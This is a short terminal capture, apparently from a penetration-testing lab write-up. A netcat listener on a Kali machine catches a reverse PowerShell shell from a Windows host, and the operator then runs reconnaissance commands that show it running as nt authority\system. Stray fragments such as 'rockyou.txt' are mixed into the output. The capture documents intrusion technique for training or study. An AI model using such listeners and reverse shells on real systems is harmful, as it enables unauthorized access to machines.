 (kali㉿kali)-[~/Desktop]
$ rlwrap nc -nlvp 8989
listening on [any] 8989 ...
connect to [10.0.69.4] from (UNKNOWN) [10.0.69.7] 50041
Windows PowerShell running as user DESKTOP-PRUEBA2$ on DESKTOP-PRUEBA2
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>ipconfig
"th
rockyou.txt
Configuraci?n IP de Windows
Adaptador de Ethernet Ethernet:
Sufijo DNS espec?fico para la conexi?n. . :
V?nculo: direcci?n IPv6 local. . . : fe80::5bdc:3e2c:b244:b778%5
Direcci?n IPv4. . . . . . . . . . . . . . : 10.0.69.7
M?scara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : 10.0.69.1
PS C:\Windows\system32> hostname
DESKTOP-PRUEBA2
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32>